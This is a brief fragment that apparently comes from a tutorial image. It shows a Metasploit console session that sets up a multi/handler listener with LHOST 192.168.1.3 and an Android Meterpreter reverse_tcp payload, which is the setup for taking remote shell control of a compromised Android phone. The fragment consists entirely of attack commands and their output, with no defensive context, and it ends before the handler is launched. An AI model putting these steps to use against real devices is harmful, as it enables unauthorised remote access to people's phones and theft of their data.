 msf6 exploit(multi/handler) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp